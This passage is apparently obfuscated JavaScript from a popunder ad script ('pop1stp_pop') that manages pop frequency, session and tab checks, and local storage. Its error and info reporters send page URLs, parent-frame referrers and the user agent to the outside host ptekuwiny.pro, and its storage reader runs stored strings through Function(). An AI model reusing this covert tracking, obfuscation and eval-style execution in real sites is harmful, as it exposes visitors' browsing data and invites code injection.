r=t,e=this[n(649)](),i=this.getPageCounter(this[n(868)]()),o=this[n(575)].freq[n(616)],u=i[n(663)]||this[n(1269)][n(470)],a=i.counter>0?this[n(575)][n(768)][n(462)]:0;switch(o&&(a=o[n(1250)](",")[i[n(563)]]||o.split(",")[n(1084)]()),this[n(575)][n(768)][n(592)]){case n(1122):if(r.MqsDN(r.MWBVI(this[n(318)].timestamp(),u),a))return!0;break;case r[n(508)]:if(a&&e<=a)return!0}return!1},afterOpen:function(){var n=Z,t={};t[n(669)]="3|5|2|7|0|4|1|8|6";for(var r=t.UkWPV[n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(351)]();continue;case"1":this[n(769)]();continue;case"2":this[n(1100)]();continue;case"3":this[n(1150)]=!0;continue;case"4":this[n(331)]();continue;case"5":this[n(721)]();continue;case"6":this[n(875)]();continue;case"7":this[n(475)]();continue;case"8":this[n(635)]();continue}break}},downloadLink:function(n){var t=Z,r={Bnruf:function(n,t){return n(t)},iGpEb:t(928)},e=this[t(575)][t(1117)].download||"a";if(r[t(664)](pop1stp_typeof,e)===r[t(1277)]&&e[t(652)]>0&&(e=e.join(",")),n[t(336)](e)&&n.href)try{window[t(922)][t(452)](n[t(1182)])}catch(n){}},incPopCounters:function(){var n=Z,t={};t[n(902)]=function(n,t){return n===t},t.jMfdX="iframe-page";var r=t;this[n(517)](this[n(575)][n(355)].domain,null,"domain"),this[n(517)](this.settings[n(355)][n(1218)],null,n(1218)),r[n(902)](this[n(575)][n(768)][n(904)],n(651))&&this.calcCounter(this[n(575)][n(355)][n(441)],null,r[n(1278)])},getPopCounterValue:function(){var n=Z;return this.getCounterValue(this[n(868)]())},getPopCounterName:function(){var n=Z,t={};t[n(825)]=n(457),t[n(693)]=n(651),t[n(977)]=n(352);var r=t;switch(this.settings[n(768)][n(904)]){case r[n(825)]:return this[n(575)][n(355)][n(457)];case n(1218):return this[n(575)][n(355)][n(1218)];case r[n(693)]:return this[n(575)].counters[n(441)];default:return r.XalIQ}},incSchemeSeq:function(){var n=Z;return this[n(517)](this[n(575)][n(355)][n(704)],this[n(575)][n(768)].period,n(457))},getSchemeSeq:function(){var n=Z,t={};t[n(388)]=n(457);var r=t;return this[n(727)](this[n(575)].counters[n(704)],r[n(388)])},incDailySeq:function(){var n=Z,t={};t[n(596)]=function(n,t){return n*t},t[n(1245)]=n(457);var r=t;return this[n(517)](this[n(575)].counters.dailySeq,r.ZQCUh(r.ZQCUh(60,60),24),r.ejKgo)},getDailySeq:function(){var n=Z,t={};t[n(1116)]=n(457);var r=t;return this[n(727)](this[n(575)][n(355)][n(697)],r[n(1116)])},bindIncSchemeClicks:function(){var n=Z,t={};t[n(1135)]="mousedown";var r=t,e={};e[n(957)]=!0,e[n(590)]=!0,window[n(760)](r.bfrWR,this[n(463)][n(308)](this),e)},incSchemeClicks:function(n){var t=Z,r={};r[t(811)]=function(n,t){return n===t};var e=r;if(setTimeout(this[t(481)].bind(this),50),e.epcfN(n[t(998)],0))return this[t(517)](this[t(575)].counters[t(636)])},getSchemeClicks:function(){var n=Z;return this[n(727)](this[n(575)][n(355)][n(636)])},resetSchemeClicks:function(){var n=Z;this[n(1174)](this[n(575)][n(355)][n(636)])},resetCE:function(){var n=Z,t={};t[n(1033)]=n(996),_storage(t[n(1033)],{})},resetPopCounters:function(){var n=Z;this[n(1209)]([this[n(575)].counters[n(636)],this.settings[n(355)][n(697)],this[n(575)][n(355)][n(704)],this[n(575)][n(355)].domain,this.settings.counters[n(1218)],this[n(575)][n(355)][n(441)]])},addPostfixToCounters:function(){var n=Z;for(var t in this[n(575)][n(355)])this[n(575)].counters[t]+=this[n(575)][n(539)][t]||this[n(575)].zh},sayNo:function(n){var t=Z,r={azdfP:t(996),DSZJp:function(n,t){return n+t},pzgFz:"ce=",zFNNy:function(n,t){return n(t)}};if(this.settings[t(1110)]&&!this[t(342)](r[t(668)])[n]){var e=r[t(849)](this.settings[t(1110)],-1===this[t(575)].psfu[t(833)]("?")?"?":"&")+r[t(955)]+r[t(608)](encodeURIComponent,n);this[t(318)][t(633)](e),this.setFlags(r[t(668)],n)}},sayYes:function(){var n=Z,t={};t[n(611)]=function(n,t){return n+t},t[n(1060)]=function(n,t){return n===t};var r=t;if(this[n(575)][n(1110)]){var e=r[n(611)](this.settings[n(1110)]+(r.dkdmE(this[n(575)][n(1110)].indexOf("?"),-1)?"?":"&"),"ce=open");this[n(318)][n(633)](e)}},runSessionOption:function(){for(var n=Z,t=n(612)[n(1250)]("|"),r=0;;){switch(t[r++]){case"0":this[n(502)]();continue;case"1":this[n(721)]();continue;case"2":this[n(1100)]();continue;case"3":if(!this[n(575)][n(768)][n(451)])return;continue;case"4":this[n(691)]();continue}break}},findMultipleTabs:function(){var n,t=Z,r={DPCsQ:function(n,t){return n===t},lywBW:function(n,t){return n!==t},biHas:"callResponse",Wvqai:function(n,t){return n+t},agRJQ:function(n,t,r){return n(t,r)},ZRSVe:function(n,t,r){return n(t,r)},CAJQp:function(n,t,r){return n(t,r)},MeIIk:t(1173),ieaDc:function(n){return n()},scKIU:t(448),QaJCN:function(n,t){return n+t},lFLar:function(n,t){return n+t}},e=this[t(318)][t(530)](),i=r[t(1158)];function o(n,e){return r[t(1021)](e,n.split(i)[0])}function u(n,e){var o=t,u=n[o(1250)](i)[1]||e.url,a=pop1stp_pop[o(340)]();return r[o(591)](pop1stp_pop.settings[o(768)][o(904)][o(833)](o(1218)),-1)&&r[o(591)](u,a)}r[t(1252)](_storage)[t(372)](r.scKIU,(function(a,c){for(var s=t,f=s(900)[s(1250)]("|"),v=0;;){switch(f[v++]){case"0":_storage(r.biHas,r[s(313)](n+i,pop1stp_pop.getContextHref()));continue;case"1":n=pop1stp_pop[s(318)].randomString();continue;case"2":if(r[s(1197)](o,a,e))return;continue;case"3":pop1stp_pop[s(330)]=!0;continue;case"4":if(r[s(908)](u,a,c))return;continue;case"5":pop1stp_pop[s(1100)]();continue}break}})),r[t(1252)](_storage)[t(372)](r[t(1254)],(function(e,i){var a=t;r[a(1197)](o,e,n)||r.CAJQp(u,e,i)||(pop1stp_pop[a(1100)](),pop1stp_pop[a(330)]=!0)})),r[t(908)](_storage,r[t(953)],r[t(469)](r[t(689)](e,i),this[t(340)]()))},getContextHref:function(){var n=Z,t={};t[n(1011)]=function(n,t){return n===t},t.vEeWn=function(n,t){return n===t},t[n(657)]="iframe-page",t.nBnzN=function(n,t){return n!==t};var r=t,e=this[n(575)][n(768)][n(904)],i="";if(r[n(1011)](e,"page"))i=window[n(922)][n(1182)];else if(r[n(1206)](e,r[n(657)]))try{i=r[n(522)](window[n(922)],window[n(407)].location)?document.referrer||window[n(407)].location[n(1182)]:document.location[n(1182)]}catch(n){}return i},doSessionWork:function(){var n=Z;this[n(676)](),this[n(836)]()},getWindowTimerName:function(){var n=Z,t={IMwsx:function(n,t){return n===t}};t[n(1037)]=n(1218);var r=t;return r[n(454)](this[n(575)].freq[n(904)][n(833)](r[n(1037)]),-1)?this[n(575)][n(355)][n(349)]:this[n(575)][n(355)][n(965)]},getWindowTimer:function(){var n=Z;return this[n(727)](this[n(413)]())||{lastOpen:this[n(318)].timestamp(),lastActive:0}},getWindowOpenTime:function(){var n=Z;return this[n(933)]()[n(782)]},saveWindowOpenTime:function(){var n=Z;this[n(1269)][n(430)]=this.getWindowTimer().lastOpen},saveWindowActiveTime:function(){var n=Z;this.localCounters[n(1105)]=this[n(933)]().lastActive},updateWindowOpenTime:function(){var n=Z,t=this[n(933)]();t[n(782)]=this[n(318)][n(766)](),this[n(584)](this[n(413)](),this.settings[n(768)][n(572)],null,t)},updateWindowActiveTime:function(){var n=Z,t=this[n(933)]();t.lastActive=this[n(318)][n(766)](),this.setCounter(this.getWindowTimerName(),this[n(575)][n(768)][n(572)],null,t)},checkSession:function(){var n=Z,t={};t[n(994)]=function(n,t){return n>=t},t[n(368)]=function(n,t){return n-t},t[n(488)]=function(n,t){return n===t},t.Cmkmv=n(457),t[n(723)]=function(n,t){return n!==t},t[n(801)]="page",t[n(567)]=function(n,t){return n!==t},t[n(1074)]=function(n,t){return n&&t};var r=t,e=this[n(1269)][n(1105)],i=this[n(1269)].loadedTime,o=this[n(575)][n(768)][n(950)],u=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,a=this.settings[n(768)].context,c=window[n(922)][n(1182)],s=document.referrer,f=u[n(862)](s),v=!this[n(318)].isReloaded[n(366)](this),p=!0,w=r[n(994)](r.aNuca(i,e),o),h=!this[n(330)],g=!this[n(1150)],d=this.checkIfSessionExpired();r[n(488)](a,r[n(594)])&&f?p=r.lvAeY(u[n(862)](c)[1],f[1]):a===r[n(801)]&&(p=r[n(567)](c,s)),(d||r[n(1074)](v,p)&&w&&h&&g)&&this.resetPopCounters()},checkIfSessionExpired:function(){var n=Z,t=this[n(1240)](),r=this[n(575)].freq.sessionExpiration;return this.utils[n(766)]()-t>r},getHash:function(n){var t=Z,r={};r[t(939)]=t(1233),r[t(792)]=function(n,t){return n+t},r.LjIJR=function(n,t){return n===t},r[t(537)]=t(457),r[t(667)]="iframe-page",r.MLqvF="7|0|6|3|5|1|2|8|4";for(var e=r,i=e.TXkkB[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":n||(n=this[t(575)][t(768)][t(904)]);continue;case"1":u=e.ydNlg(f,a)+c+(this.settings.freq[t(1246)]?s:"");continue;case"2":var u,a,c,s,f="";continue;case"3":if(this[t(575)][t(915)])return this[t(575)][t(915)][t(732)](0,8);continue;case"4":if(e[t(1017)](n,e[t(537)]))return this[t(575)].pageGroup;continue;case"5":return this.utils[t(915)](u)[t(732)](0,8);case"6":e[t(1017)](u[t(1148)](-1),"#")&&(u=u[t(1148)](0,-1));continue;case"7":u||(u="0");continue;case"8":if(e.LjIJR(n,e[t(667)])&&document[t(437)])for(var v=e[t(821)].split("|"),p=0;;){switch(v[p++]){case"0":f=/^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i.exec(w);continue;case"1":c=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i.exec(w);continue;case"2":c=c?c[1]:"";continue;case"3":a=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[t(862)](w);continue;case"4":s=s?s[1]:"";continue;case"5":a=a?a[1]:"";continue;case"6":f=f?f[1]:"";continue;case"7":var w=document[t(437)];continue;case"8":s=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[t(862)](w);continue}break}else a=window[t(922)][t(737)],c=window[t(922)].search,s=window.location[t(915)];continue}break}},getCounter:function(n){var t=Z,r={ngmds:function(n,t){return n(t)}}[t(878)](_storage,n);return this[t(746)](r)},getPageCounter:function(n,t){var r=Z,e=this.getCounter(n),i=this[r(1054)](t),o={};return o[r(563)]=0,e[i]||o},getPageFlags:function(n,t){var r={haVNw:function(n,t){return n(t)}}[Z(1019)](_storage,n);return r[this.getHash(t)]||{}},getCounterValue:function(n,t){var r=Z;return this[r(660)](n,t)[r(563)]||0},getCounterTotalValue:function(n){var t=Z,r=this[t(724)](n);return Object[t(524)](r)[t(995)]((function(n,e){var i=t;return n+(r[e][i(563)]||0)}),0)},setCounter:function(n,t,r,e){var i=Z,o={};o[i(1194)]=i(1127),o[i(798)]=function(n,t){return n===t},o[i(356)]=i(434);for(var u=o,a=u.VcnBr[i(1250)]("|"),c=0;;){switch(a[c++]){case"0":v[i(420)]=t?p+t:v[i(420)]||p+parseInt(this[i(575)][i(768)].period);continue;case"1":v[i(563)]=u[i(798)](typeof e,u[i(356)])?0:e;continue;case"2":return s;case"3":this.pushCounter(n,s);continue;case"4":v[i(663)]=p;continue;case"5":var s=this[i(724)](n),f=this.getHash(r),v=s[f]||(s[f]={}),p=this[i(318)][i(766)]();continue}break}},setFlags:function(n,t,r){var e=Z,i={Bhyru:function(n,t){return n(t)},GpEZJ:function(n,t,r){return n(t,r)}},o=i[e(692)](_storage,n),u=this[e(1054)](r);return(o[u]||(o[u]={}))[t]=!0,i[e(924)](_storage,n,o),o},calcCounter:function(n,t,r,e){for(var i=Z,o={XOONv:i(434),stunk:function(n,t){return n+t},mJBRE:function(n,t){return n(t)},cNMKQ:function(n,t){return n+t}},u="2|0|4|1|6|3|5".split("|"),a=0;;){switch(u[a++]){case"0":e=typeof e===o[i(312)]?1:e;continue;case"1":f[i(663)]=v;continue;case"2":var c=this[i(724)](n),s=this[i(1054)](r),f=c[s]||(c[s]={}),v=this[i(318)].timestamp();continue;case"3":this[i(1001)](n,c);continue;case"4":f[i(563)]=(f[i(563)]||0)+e;continue;case"5":return f.counter;case"6":f[i(420)]=(t?o[i(913)](v,o[i(1249)](parseInt,t)):f[i(420)])||o[i(741)](v,o[i(1249)](parseInt,this.settings[i(768)].period));continue}break}},pushCounter:function(n,t){var r=Z;return t=this.actualizeCounter(t),{TwgfB:function(n,t,r){return n(t,r)}}[r(1118)](_storage,n,t)},removePageCounter:function(n){var t=Z,r=this[t(724)](n),e=this[t(1054)]();return r[e]&&delete r[e],this[t(1001)](n,r)},removePageCounters:function(n){var t=Z;n[t(966)]((function(n){this[t(1174)](n)}),this)},actualizeCounter:function(n){var t=Z,r={ewaDn:function(n,t){return n>=t}};r[t(647)]=function(n,t){return n||t};var e=r,i=this[t(318)][t(766)]();for(var o in n)e[t(403)](i,n[o].expire)&&delete n[o];return e.eaofL(n,{})},runCallbacks:function(){var n=Z;this[n(575)][n(1029)][n(688)][n(966)]((function(t){typeof t===n(837)&&function(n){n()}(t)}))},addBDToUrl:function(){var n=Z,t={};t[n(419)]=function(n,t){return n===t},t[n(510)]=n(837);var r=t,e=window[this[n(575)].bdVar];e&&r[n(419)](typeof e[n(1020)],r[n(510)])&&(this[n(575)][n(835)][n(814)]=e[n(1163)](),e[n(991)][n(1142)](function(){var t=n;this[t(575)][t(835)][t(814)]=e.getValues()}[n(308)](this)))},runSPASupport:function(){var n=Z,t={};t[n(877)]=function(n,t){return n===t},t[n(535)]=n(1193);var r=t;window[n(760)](r[n(535)],function(){var t=n;r[t(877)](window.location[t(915)][t(833)]("/"),-1)||(this.localCounters[t(470)]=this[t(318)][t(766)]())}[n(308)](this),!1)},getTopLinkInfo:function(){var n=Z,t={};t[n(740)]=n(972),t[n(501)]=function(n,t){return n<t},t[n(762)]=function(n,t){return n!==t};var r=t,e={};try{e.topHref=top[n(922)].href}catch(t){try{for(var i=r[n(740)][n(1250)]("|"),o=0;;){switch(i[o++]){case"0":e[n(440)]=[];continue;case"1":e[n(771)]=[];continue;case"2":var u=window;continue;case"3":var a=window[n(407)];continue;case"4":if(s){e[n(1076)]=[];for(var c=0;r[n(501)](c,s[n(652)]);c++)e[n(1076)].unshift(s[c])}continue;case"5":for(;r.KPlXr(a,u);)e[n(440)][n(546)](u[n(719)].referrer),e[n(771)].unshift(u[n(922)][n(1182)]),u=u.parent,a=a[n(407)];continue;case"6":var s=window[n(922)][n(748)];continue}break}}catch(n){}}return e},sendError:function(n,t){var r,e=Z,i={EAnzO:e(361),rmAbI:e(679),qSIrL:function(n,t){return n||t},Zexom:function(n,t){return n+t},vnPPP:function(n,t){return n+t},gNGHR:function(n,t){return n+t},FRNKg:function(n,t){return n+t},ookdK:e(874),tfwBM:e(586),uCUJb:"\nName: ",VsCRs:e(461),RETrs:e(573),PvyYu:"\nURL: ",bTQcs:function(n,t){return n!==t},gixIJ:function(n,t){return n+t},joCip:"\nParent URLs: ",DxVou:function(n,t){return n+t},TdMah:"{{JSErrorDomain}}",YMKty:e(729),DAzEp:"Domain}}",SfUGm:"ptekuwiny.pro",uoTLW:e(1050),bPADB:function(n,t){return n(t)},ngCug:e(982)},o=document[e(863)]||document.getElementsByTagName("head")[0],u=document[e(709)](i.EAnzO),a=i[e(764)];t=i[e(1131)](t,{}),r=i[e(625)](i[e(625)](i.vnPPP(i[e(464)](i[e(893)](i.FRNKg(i[e(1155)],n[e(946)]),e(1224)),n[e(637)]),i[e(333)])+n.code,i[e(931)]),n[e(778)]),t.situation&&(r+=i[e(464)](i[e(830)],t[e(400)])),t[e(804)]&&(r+=i[e(694)]+t[e(804)]),r+=e(757)+pop1stp_version,r+=i[e(791)]+window.location[e(1182)],i[e(1129)](self,top)&&(r+=i.gixIJ(i.joCip,JSON[e(595)](this.getTopLinkInfo())));try{a=navigator.userAgent}catch(n){}u[e(1010)]=i[e(429)](i.DxVou(i[e(893)]("//"+(i[e(396)]===i[e(893)](i[e(458)],i[e(593)])?i[e(533)]:i[e(396)]),i[e(984)]),encodeURIComponent(r))+"&ua=",i.bPADB(encodeURIComponent,a))+i[e(613)],o[e(1121)](u)},sendInfo:function(n){var t=Z,r={iWfOx:t(361),kHWOT:t(679),JyWQc:t(757),yBihS:function(n,t){return n+t},RbWab:t(1179),FPVwf:function(n,t){return n+t},BxDhj:function(n,t){return n+t},JhFrO:function(n,t){return n+t},ihEbN:function(n,t){return n===t},OijSY:function(n,t){return n+t},uxxry:t(1172),tjyQg:"ptekuwiny.pro",FFLEE:t(665),WZGaz:function(n,t){return n(t)},gBVDE:"&ua=",DaMqw:function(n,t){return n(t)}},e=document[t(709)](r[t(909)]),i=n[t(637)],o=r[t(1004)];try{o=navigator.userAgent}catch(n){}i+=r[t(376)]+pop1stp_version,i+=r[t(752)](r.RbWab,window[t(922)][t(1182)]),e[t(1010)]=r[t(752)](r.FPVwf(r[t(1027)](r[t(1226)](r[t(1226)](r.JhFrO("//",r[t(813)](t(665),r[t(473)]("{{JSError",r[t(701)]))?r[t(541)]:r.FFLEE),t(1128)),r[t(795)](encodeURIComponent,i)),r[t(919)]),r[t(1115)](encodeURIComponent,o)),"&tags=pop"),document[t(863)][t(1121)](e)},utils:{cneckLoadBjs:function(n){var t=Z,r={MohXm:"Content-type"};r[t(480)]=t(802),r[t(1096)]=function(n,t){return n>=t},r[t(1204)]=t(1045);for(var e=r,i=t(392).split("|"),o=0;;){switch(i[o++]){case"0":a[t(971)]=function(){var n=t;u[n(1268)](a[n(1140)],200)&&a[n(1140)]<300&&pop1stp_pop[n(318)].setParamToBody(n(1203),pop1stp_pop[n(575)].popns||u[n(1007)])};continue;case"1":a[t(671)]=3e3;continue;case"2":a.setRequestHeader(e.MohXm,t(852));continue;case"3":a[t(688)](e[t(480)],n);continue;case"4":var u={kazyq:function(n,r){return e[t(1096)](n,r)},guMBY:e.LHYQG};continue;case"5":a[t(617)]();continue;case"6":var a=new XMLHttpRequest;continue}break}},setParamToBody:function(n,t){var r=Z;document.body[n[r(1250)]("").reverse()[r(1230)]("")]=t},getParamFromBody:function(n){var t=Z;return document[t(583)][n[t(1250)]("").reverse().join("")]},isDOMElement:function(n){var t=Z,r={muQEA:t(837),ppgPT:function(n,t){return n===t},NDQwX:t(434),DQKsM:function(n,t){return n(t)},IdfNq:t(928),HpglY:function(n,t){return n instanceof t},WmKCQ:function(n,t){return n===t},VFCDI:function(n,t){return n(t)},UtiEZ:function(n,t){return n===t}};return!!(typeof HTMLElement===r[t(414)]||r.ppgPT(r[t(435)](typeof HTMLElement,r.NDQwX)?r[t(393)]:r.DQKsM(pop1stp_typeof,HTMLElement),r[t(1256)])?r.HpglY(n,HTMLElement):n&&r[t(446)](r.VFCDI(pop1stp_typeof,n),t(928))&&1===n.nodeType&&r[t(1052)](typeof n[t(1107)],"string"))},cookieEnabled:function(){var n=Z,t={};t.POHFS=n(926),t.HbWqs=function(n,t){return n!==t},t.uUVRr="cookietest=",t[n(1022)]="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";var r=t;try{document[n(512)]=r[n(673)];var e=r[n(716)](document[n(512)].indexOf(r.uUVRr),-1);return document.cookie=r[n(1022)],e}catch(n){return!1}},isReloaded:function(){var n=Z,t={};t[n(1147)]=function(n,t){return n===t},t[n(888)]=n(651);var r=t,e=r[n(1147)](this[n(575)][n(768)][n(904)],r[n(888)])?window.parent:window;return e.performance[n(1234)]?r[n(1147)](e[n(867)][n(1234)][n(871)],e[n(867)][n(1234)][n(315)]):null},_storage:(cg=Z,o={KqjPb:cg(409),JzkdL:function(n,t){return n!==t},ucWgb:"2|4|0|1|3",wKzyH:function(n,t){return n+t},wmWNY:cg(892),WDGmn:cg(648),eYcHe:cg(714),CgEUs:cg(1237),iXElL:"undefined",mvjdW:function(n,t){return n instanceof t},WPmSb:function(n,t){return n===t},EMgAn:function(n,t){return n===t},QPLYY:function(n,t){return n+t},EqEGB:function(n,t){return n+t},qScEo:function(n,t){return n+t},vvPSu:function(n,t){return n+t},mHyRT:function(n,t){return n+t},ZOPzR:function(n,t){return n+t},Kspxh:cg(371),ZGXPr:cg(1102),nifgg:cg(571),sUyla:"; FROM... ",lcVTh:function(n,t){return n in t},CHyGG:cg(988),cgGby:function(n,t){return n!=t},QxPmJ:function(n,t){return n==t},LwpYG:function(n,t,r){return n(t,r)},pyOmV:cg(1018),vuNvc:"0|3|2|4|1",JXoac:function(n,t){return n(t)},cbDAu:cg(928),cMhoI:function(n,t){return n+t},TVjwp:cg(506),qNvjS:function(n,t){return n+t},BIVuO:cg(478),FfWSv:cg(1090),nTGEW:function(n,t){return n+t},qliAn:function(n,t){return n+t},btkEv:cg(1051),sghkn:function(n,t){return n+t},UTOTc:cg(1059),CtvcT:"\n_isAvailable.result: ",FjIAw:cg(1232),TQBXu:function(n,t){return n+t},YKlGn:cg(745),LWlDQ:function(n,t){return n===t},ujLAw:function(n,t){return n+t},SUOrV:cg(497),GylUq:cg(866),grnsj:"get",wTGOu:function(n,t){return n===t},evQpX:function(n,t){return n+t},bXjFG:cg(369)},p=function n(t,r){for(var e=cg,i=o[e(1053)].split("|"),u=0;;){switch(i[u++]){case"0":var a;continue;case"1":if(1===arguments[e(652)])return a[e(382)](t);continue;case"2":if(2===arguments[e(652)])return a[e(369)](t,r),r;continue;case"3":n.prototype[e(923)]?a=n[e(841)][e(923)]:(a=Object.create(n[e(841)]),n[e(841)].instance=a,a[e(1042)]());continue;case"4":return a}break}},p[cg(841)]={_list:{},_isAvailable:function n(t,r){var e=cg;if(o[e(621)](n[e(1072)],void 0))return n[e(1072)];try{for(var i=o[e(803)][e(1250)]("|"),u=0;;){switch(i[u++]){case"0":n[e(637)]=o[e(1098)](o[e(1098)](o[e(1098)](o[e(1098)](o[e(337)],c[e(514)](s)),o[e(1279)]),t)+e(731),r);continue;case"1":n.result=!0;continue;case"2":var a=!1,c=window[t],s=o[e(1016)];continue;case"3":return!0;case"4":c[e(978)](s,s);continue}break}}catch(t){n[e(637)]=o[e(980)];var f=typeof DOMException!==o.iXElL&&o.mvjdW(t,DOMException);return(a=n.result=f&&(o[e(323)](t.code,22)||1014===t[e(706)]||o[e(323)](t.name,e(840))||o[e(783)](t.name,e(927)))&&c&&o[e(621)](c[e(652)],0))&&(n.message=o[e(1098)](o[e(521)](o.EqEGB(o[e(509)](o[e(861)](o[e(1152)](o[e(1097)](e(327),f)+o[e(678)],t[e(706)])+o.ZGXPr,t[e(778)])+e(912),c),c?o[e(1152)](o[e(373)],c[e(652)]):""),o.sUyla),r)+"!"),a}},_init:function(){var n=cg;o.lcVTh(o[n(846)],window)&&window[n(760)](n(566),this[n(456)][n(308)](this))},subscribe:function(n,t){var r=cg;return o[r(1176)](n,void 0)&&o[r(962)](typeof t,r(837))&&(!this[r(776)][r(1215)](n)&&(this[r(776)][n]=[]),this._list[n].push(t)),this},_storageEvent:function(n){var t=cg;n=n||window.event,this[t(776)][t(1215)](n[t(569)])&&this[t(776)][n[t(569)]][t(966)]((function(r){var e=t;o[e(1063)](r,this[e(382)](n[e(569)]),n)}),this)},get:function(n){for(var t=cg,r=o.pyOmV.split("|"),e=0;;){switch(r[e++]){case"0":try{var i=window[t(866)][t(514)](n)}catch(r){for(var u=o[t(1002)][t(1250)]("|"),a=0;;){switch(u[a++]){case"0":try{var c=window[t(866)][t(514)](o[t(1016)])}catch(r){var s="";o[t(783)](o[t(856)](pop1stp_typeof,r),o[t(808)])?(s+=o[t(722)](o[t(925)],r[t(637)]),s+=o[t(1093)](o[t(495)],r[t(946)]),s+=o[t(861)](o[t(1255)],r[t(706)]),s+=o[t(384)](t(497),r[t(778)])):s+=o[t(958)](o[t(316)],pop1stp_typeof(r)),s+=o[t(940)](o.UTOTc,c),s+=t(623)+n,s+=o.ZOPzR(o[t(687)],this[t(332)][t(1072)]),this[t(332)][t(1072)]&&(s+=o.FjIAw+this[t(332)][t(637)]);var f={};return f.message=s,void pop1stp_pop[t(974)](f)}continue;case"1":return;case"2":s+=o[t(774)](o[t(505)],i);continue;case"3":o[t(1124)](pop1stp_typeof(r),o[t(808)])?(s+=t(506)+r[t(637)],s+=o[t(1152)](o[t(495)],r[t(946)]),s+=o.ZOPzR(o.FfWSv,r[t(706)]),s+=o[t(548)](o.SUOrV,r[t(778)])):s+=o[t(861)](o[t(316)],o[t(856)](pop1stp_typeof,r));continue;case"4":var v={};v.message=s,pop1stp_pop.sendInfo(v);continue}break}}continue;case"1":return i&&/^:[bdfn0]:/[t(936)](i)?w[i.slice(1,2)](i[t(1148)](3)):JSON[t(1058)](i);case"2":if(!this[t(332)](o[t(842)],o[t(1103)]))return;continue;case"3":var p={AamQR:function(n,r){return o[t(856)](n,r)},cEOVB:function(n,t){return o.wTGOu(n,t)},pwXDm:function(n,r){return o[t(353)](n,r)}};continue;case"4":var w={0:function(){return null},n:function(n){return p[t(474)](Number,n)},b:function(n){var r=t;return p[r(386)](r(736),n)},d:function(n){return new Date(n)},f:function(n){var r=t;return Function(p[r(759)](r(418),n))()}};continue}break}},set:function(n,t){var r=cg;if(!this[r(332)](r(866),o.bXjFG))return this;var e={};e[r(540)]="0",e[r(467)]="d",e.Number="n",e[r(914)]="b",e[r(650)]="f";var i=e,u=Object[r(841)].toString.call(t)[r(1250)](/\s|]/)[1];if(i.hasOwnProperty(u)){switch(i[u]){case"d":case"f":t=t[r(489)]();break;default:t=JSON[r(595)](t)}t=o[r(1087)](o.TQBXu(o[r(1087)](":",i[u]),":"),t)}else t=JSON[r(595)](t);return localStorage[r(978)](n,t),this}},void(window._storage=p)),addScript:function(n){var t=Z,r={};r[t(670)]="SCRIPT";var e=r;this[t(311)](n,e.FSubJ)},addPixel:function(n){var t=Z,r={DeUMV:"IMG"};this[t(311)](n,r[t(976)])},addEmbed:function(n,t){var r=Z,e={eUGyW:function(n,t){return n===t}};e[r(585)]="IMG",e[r(1258)]="none",e[r(374)]=r(1188);var i=e;try{for(var o=r(894)[r(1250)]("|"),u=0;;){switch(o[u++]){case"0":t&&i[r(1214)](t.toUpperCase(),i[r(585)])&&(c[r(399)]=c[r(999)]="16",c[r(823)][r(643)]=i[r(1258)],c[r(971)]=c[r(797)]=this[r(1189)]);continue;case"1":if(!n)return;continue;case"2":var a={};a[r(997)]=c,this[r(686)](a);continue;case"3":c.src=n;continue;case"4":var c=document.createElement(t);continue}break}}catch(n){var s={};s[r(400)]=i.KhwRb,pop1stp_pop[r(416)](n,s)}},appendToBody:function(n){var t=Z,r={rKGer:t(1106),BrWwM:t(444),QZzAH:t(1211),uhFcw:t(449),RCUBg:t(755),YrpUq:"not instant",ogkVm:t(1183),SOnUB:t(1003),QixAv:function(n,t){return n(t)},xJzoo:"object",Bmgul:function(n,t){return n+t},mMzYv:t(1224),bgLDL:t(461),FJBGM:function(n,t){return n+t},CkkSR:t(478),vebMv:function(n,t){return n+t},kcoRZ:t(497)},e=r[t(816)];try{if(!document[t(583)])if(n[t(449)])try{document[t(583)]=document[t(709)]("BODY"),document[t(583)].fakeBody=!0}catch(i){return e=r[t(341)],window.addEventListener(r.RCUBg,function(){var i=t;e=r[i(1025)],this[i(1280)](n.element,n[i(615)])}[t(308)](this),!1)}else if(!/complete|interactive|loaded/.test(document[t(848)]))return e=r[t(531)],window[t(760)](r[t(751)],function(){var i=t;e=r[i(558)],this[i(1280)](n[i(997)],n[i(615)])}.bind(this),!1);return e=r.ogkVm,this[t(1280)](n.element,n.callback)}catch(n){var i=r[t(1008)];r[t(1133)](pop1stp_typeof,n)===r[t(411)]&&(i+=r[t(1091)](r.mMzYv,n[t(637)]),i+=r[t(1028)]+e,i+=r[t(889)](r.CkkSR,n[t(946)]),i+=r[t(309)](t(1090),n[t(706)]),i+=r[t(889)](r[t(639)],n.name));var o={};o[t(637)]=i,pop1stp_pop[t(974)](o)}},appendElement:function(n,t){var r=Z;if(document[r(583)][r(1121)](n),t)return{qDtbS:function(n,t){return n(t)}}[r(1064)](t,n)},removeElement:function(n){var t=Z,r={ntdet:function(n,t){return n instanceof t},nvPBn:function(n,t){return n===t},voYAN:function(n,t){return n(t)},dRmCR:t(928),DKNls:function(n,t){return n+t},PgSVL:t(1224),pfQIF:t(1090),YIZKQ:t(1051),RxUju:function(n,t){return n(t)},vYLEY:t(681),GYfQY:t(478),PUNWZ:"\nerror.name: "},e="";try{r[t(773)](n,Node)||(n=this)}catch(n){e=t(476),r[t(490)](r[t(834)](pop1stp_typeof,n),r[t(796)])?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=t(478)+n[t(946)],e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=t(497)+n.name):e+=r[t(459)]+r[t(519)](pop1stp_typeof,n);var i={};i[t(637)]=e,pop1stp_pop[t(974)](i)}try{return n&&n[t(696)]&&n.parentElement.removeChild(n)}catch(n){e=r[t(1035)],r[t(490)](r[t(834)](pop1stp_typeof,n),t(928))?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=r[t(1120)](r[t(968)],n.stack),e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=r[t(1120)](r[t(789)],n.name)):e+=r[t(1120)](r.YIZKQ,r[t(519)](pop1stp_typeof,n));var 